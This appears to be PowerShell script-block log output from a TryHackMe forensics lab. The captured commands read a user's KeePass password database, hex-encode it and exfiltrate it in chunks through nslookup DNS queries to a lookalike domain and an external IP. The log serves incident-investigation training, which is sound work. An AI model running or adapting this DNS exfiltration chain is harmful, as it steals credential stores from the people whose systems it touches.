 {"ScriptBlockText":"$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes
($file);;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"}
{"ScriptBlockText":null}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"}
{"ScriptBlockText":"{ Set-StrictMode -Version 1; $_.OriginInfo }"}
{"ScriptBlockText":"$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"}
ubuntu@tryhackme:~/Desktop/artefacts$